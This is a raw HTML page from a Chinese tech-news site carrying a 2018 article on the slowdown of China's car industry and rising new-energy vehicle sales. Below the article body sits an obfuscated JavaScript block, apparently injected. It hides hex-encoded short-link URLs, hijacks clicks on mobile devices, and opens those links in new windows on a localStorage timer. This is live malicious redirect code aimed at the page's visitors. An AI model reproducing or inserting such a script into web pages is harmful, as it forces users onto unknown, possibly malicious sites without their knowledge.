                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>中国汽车产业降速，产业格局加快重塑</nav>
<article id="post-4456" class="post-4456 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<header class="entry-header clearfix"><h1 class="entry-title">中国汽车产业降速，产业格局加快重塑</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月30日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/30/china-automobile-industry/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><section style="font-size: 16px; font-family: 微软雅黑;">
<section class="article135" style="box-sizing: border-box; padding-right: 15px; padding-left: 15px;">
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;">
<p style="text-align: justify;"><strong><span style="color: #281081;">科技日报记者 刘园园</span></strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">在连续9年汽车产销量居全球第一位后，下行压力开始笼罩中国汽车产业。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">11月28日，由中国汽车技术研究中心主办的“2018中国汽车市场分析研讨会”在天津召开。会议公布的数据显示：2018年前三季度，国内汽车累计销售2049.06万辆，比同期累计增长1.49%，增速处在历年较低水平。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">“降速”的中国汽车产业未来何去何从，成为业内人士关注的焦点。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;" data-id="86485">
<section style="margin: 1em auto; text-align: center;">
<section style="border-top: 1px solid #212121; border-right-color: #212121; border-bottom-color: #212121; border-left-color: #212121; color: #616161; line-height: 1.4; display: inline-block; padding-right: 16px; padding-left: 16px; box-sizing: border-box;">
<section>
<p class="135brush"><strong><span style="font-size: 18px;">新能源汽车增长依然是亮点</span></strong></p>
</section>
</section>
</section>
</section>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p><img decoding="async" class="" style="width: 100%; height: auto;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/Jnm2ee.jpeg" data-backw="500" data-oversubscription-url="http://mmbiz.qpic.cn/mmbiz_jpg/mcrLqJvbDOrcTiaHofQEPmNjzx9niaZt6LOvYAFZpSKx4WSjiabRia7OHEibOBesLyFSVSkwHRsMc9w49v0BpvR2xBw/0?wx_fmt=jpeg" data-ratio="0.666" data-w="500" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;">中国汽车技术研究中心有限公司党委副书记牛向春介绍，2017年我国汽车产销量突破2800万辆，连续9年位居全球第一，中国品牌市场份额持续提高，实现了国内、国际市场双增长。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">然而，受经济增速放缓、中美贸易摩擦、内需呈现疲软态势等因素影响，2018年的中国汽车市场也受到一定冲击。</p>
<p>&nbsp;</p>
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;" data-id="87522">
<section class="135brush" style="margin-top: 10px; padding: 15px; color: #7b7b6f; background-color: #f5f5f4; text-align: justify; box-sizing: border-box;">“下滑超过年初预期，行业整体发展形势不容乐观。”牛向春总结说。</section>
<section style="text-align: right;">
<section></section>
</section>
</section>
<p style="text-align: justify;">
<p style="text-align: justify;">牛向春介绍，乘用车方面，从2018年前三季度销售情况来看，乘用车市场需求端低迷叠加新车带动效应不明显，SUV销量持续大幅下滑。商用车方面，随着近两年环保和治超治限的趋严，商用车市场呈现集中换购现象，短期会拉高市场销量，长期看也具有较大发展潜力。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">值得一提的是，新能源汽车依然是中国汽车市场一道亮丽的风景线。</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="color: #1f497d;">“1到10月份新能源汽车生产87.9万辆，销售86万辆，同比分别增长70%和75.6%。”</span>中国汽车工业协会副秘书长师建华介绍，其中纯电动汽车产销分别为67万辆和65.3万辆，同比分别增长56.9%和62.3%。插电式混合动力汽车产销分别为20.9万辆和20.7万辆，同比分别增长132%和136.4%。</p>
<p style="text-align: justify;">
<p>&nbsp;</p>
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;" data-id="86485">
<section style="margin: 1em auto; text-align: center;">
<section style="border-top: 1px solid #212121; border-right-color: #212121; border-bottom-color: #212121; border-left-color: #212121; color: #616161; line-height: 1.4; display: inline-block; padding-right: 16px; padding-left: 16px; box-sizing: border-box;">
<section>
<p class="135brush"><strong><span style="font-size: 18px;">中国汽车市场还有很大潜力</span></strong></p>
</section>
</section>
</section>
</section>
<p style="text-align: justify;">
<p>&nbsp;</p>
<p><img decoding="async" class="" style="width: 100%; height: auto;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/amUjeu.jpeg" data-backw="528" data-ratio="0.630859375" data-w="1024" /></p>
<p>&nbsp;</p>
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;" data-id="88287">
<section style="margin-top: 10px; margin-bottom: 10px;">
<section style="padding: 10px; background-color: #efefef; box-sizing: border-box;">
<section class="135brush" style="text-align: justify;">“低速平稳增长将成为汽车市场的常态，由高速增长转为产业升级是发展方向。”师建华说。</section>
</section>
<section style="margin-top: -4px; width: 100%; transform: rotate(0deg); -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg);">
<section style="width: 50px; height: 4px; background-color: #fcb42b; color: #fefefe;"></section>
</section>
</section>
</section>
<p style="text-align: justify;">
<p style="text-align: justify;">师建华分析认为，中国汽车产业格局加快重塑，将催生新型产业生态。传统汽车产业是发展的基础，但是需要在新格局中调整战略定位。而且，消费者由购买汽车转为购买服务，需求模式将发生根本性变化。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">而在新的产业格局逐渐形成的过程中，中国自主汽车品牌又面临产业多元化的挑战。</p>
<p>&nbsp;</p>
<section class="_135editor" style="box-sizing: border-box; border: 0px none initial;" data-id="86410">
<section style="margin: 1em auto; text-align: center; box-sizing: border-box; border: initial none initial;">
<section style="border-left: 3px solid #aaa695; border-top-color: #aaa695; border-right-color: #aaa695; border-bottom-color: #aaa695; background-color: #f5f5f5; box-sizing: border-box;">
<section class="135brush" style="margin-left: 2px; padding: 1em; line-height: 1.5; text-align: justify; border-left: 1px solid #aaa695; border-top-color: #aaa695; border-right-color: #aaa695; border-bottom-color: #aaa695; box-sizing: border-box;">师建华介绍，过去是国有、民营、合资几种模式，如今投资股比放宽，纯外资企业以及互联网企业等加入，今后将出现更多品牌，竞争将更加激烈。</section>
</section>
</section>
</section>
<p style="text-align: justify;">
<p style="text-align: justify;">但不得不指出，中国汽车市场还有很大发展空间。尽管我国汽车产销量已连续9年位居全球第一，但是从全球格局来看，千人保有量与世界平均水平相差依然很大。</p>
<p>&nbsp;</p>
<p style="text-align: justify;">师建华分析说，全球范围内，汽车产业产品形态和生产方式正在发生变革，新需求和商业模式在加速涌现，产业格局和生态体系的调整正在进行中。</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="color: #1f497d;">“对于中国而言，随着新能源革命和新材料、新一代信息技术的不断突破，我们的汽车产品加快向电动化、智能化、网联化、共享化方向发展，汽车从交通工具转变为大型、绿色、移动的智能终端，实现快速产业升级、绿色发展、智能引领、个性驱动成为中国汽车产业未来发展的动力。”</span>师建华说。</p>
</section>
</section>
<section class="assistant suffix">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<section class="" style="padding-right: 15px; padding-left: 15px; max-width: 100%; box-sizing: border-box;">
<section class="" style="max-width: 100%;">
<section class="" style="max-width: 100%;">
<section class="" style="max-width: 100%;">
<section class="" style="max-width: 100%; box-sizing: border-box; border: 0px none initial;">
<p style="max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: justify;"><span style="max-width: 100%; color: #888888; font-size: 13px;">来源：科技日报 文中图片来自网络</span></p>
<hr style="max-width: 100%; line-height: 25.6px;" />
<p style="max-width: 100%; min-height: 1em; text-align: justify; line-height: 1.5em;"><span style="max-width: 100%; color: #888888; font-size: 13px;">编辑：陈小柒<br style="max-width: 100%;" /></span></p>
<p style="max-width: 100%; min-height: 1em; text-align: justify; line-height: 1.5em;"><span style="max-width: 100%; color: #888888; font-size: 13px;">审核：王小龙</span></p>
<p style="max-width: 100%; min-height: 1em; text-align: justify; line-height: 1.5em;">
<p style="max-width: 100%; min-height: 1em; line-height: 25.6px; text-align: justify;"><img decoding="async" class="" style="width: auto !important; visibility: visible !important;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/11/bEVfme.jpeg" data-w="627" /></p>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div></article><div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title">
				<span class="mh-widget-title-inner">
					1 Comment				</span>
			</h4>
			<ol class="commentlist mh-comment-list">
						<li id="comment-807" class="comment even thread-even depth-1 entry-content">
			<article id="div-comment-807" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://cn.cn.gravatar.com/avatar/b5a36844a068cb7f3c0ec17edccead28ec21335bce42bc31423389347ce259f2?s=50&#038;d=mm&#038;r=g' srcset='https://cn.cn.gravatar.com/avatar/b5a36844a068cb7f3c0ec17edccead28ec21335bce42bc31423389347ce259f2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>						<b class="fn">1225+5214</b><span class="says">说道：</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kejifans.com/2018/11/30/china-automobile-industry/#comment-807"><time datetime="2019-10-24T10:36:40+08:00">2019年10月24日 上午10:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>还是比较困难，电动汽车还需要不断地完善才行。</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-807" data-commentid="807" data-postid="4456" data-belowelement="div-comment-807" data-respondelement="respond" data-replyto="回复给 1225+5214" aria-label="回复给 1225+5214">回复</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/30/china-automobile-industry/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='4456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-972 post type-post status-publish format-standard has-post-thumbnail category-news tag-google tag-microsat-2a tag-microsat-2b tag-spacex tag-wifi tag-youtube tag-506 tag-505">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/02/25/%e6%83%b3%e5%85%8d%e8%b4%b9%e8%b9%ad%e7%bd%91%ef%bc%9f%e9%a9%ac%e6%96%af%e5%85%8b%e7%9a%84%e5%8d%ab%e6%98%9f%e5%b8%ae%e4%b8%8d%e4%ba%86%e4%bd%a0%ef%bc%81/" title="想免费蹭网？马斯克的卫星帮不了你！"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/02/wi-fi-share-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/02/25/%e6%83%b3%e5%85%8d%e8%b4%b9%e8%b9%ad%e7%bd%91%ef%bc%9f%e9%a9%ac%e6%96%af%e5%85%8b%e7%9a%84%e5%8d%ab%e6%98%9f%e5%b8%ae%e4%b8%8d%e4%ba%86%e4%bd%a0%ef%bc%81/" title="想免费蹭网？马斯克的卫星帮不了你！" rel="bookmark">
										想免费蹭网？马斯克的卫星帮不了你！									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/25/%e6%83%b3%e5%85%8d%e8%b4%b9%e8%b9%ad%e7%bd%91%ef%bc%9f%e9%a9%ac%e6%96%af%e5%85%8b%e7%9a%84%e5%8d%ab%e6%98%9f%e5%b8%ae%e4%b8%8d%e4%ba%86%e4%bd%a0%ef%bc%81/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4263 post type-post status-publish format-standard has-post-thumbnail category-news tag-1505 tag-1504">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/23/%e8%af%ba%e5%a6%82%e7%97%85%e6%af%92%e7%96%ab%e8%8b%97%e7%a0%94%e5%8f%91%e6%9c%89%e6%96%b0%e6%b3%95%ef%bc%9b%e6%89%93%e5%8d%b0%e6%9c%ba%e5%b0%86%e5%ae%9e%e7%8e%b0%e4%bb%a5%e6%b0%b4%e4%bb%a3/" title="诺如病毒疫苗研发有新法；打印机将实现“以水代墨”"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/11/virus-678x381.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/virus-678x381.jpeg 678w, https://kejifans.com/wp-content/uploads/2018/11/virus-300x168.jpeg 300w, https://kejifans.com/wp-content/uploads/2018/11/virus-768x430.jpeg 768w, https://kejifans.com/wp-content/uploads/2018/11/virus.jpeg 800w" sizes="auto, (max-width: 678px) 100vw, 678px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/23/%e8%af%ba%e5%a6%82%e7%97%85%e6%af%92%e7%96%ab%e8%8b%97%e7%a0%94%e5%8f%91%e6%9c%89%e6%96%b0%e6%b3%95%ef%bc%9b%e6%89%93%e5%8d%b0%e6%9c%ba%e5%b0%86%e5%ae%9e%e7%8e%b0%e4%bb%a5%e6%b0%b4%e4%bb%a3/" title="诺如病毒疫苗研发有新法；打印机将实现“以水代墨”" rel="bookmark">
										诺如病毒疫苗研发有新法；打印机将实现“以水代墨”									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月23日</a></span>
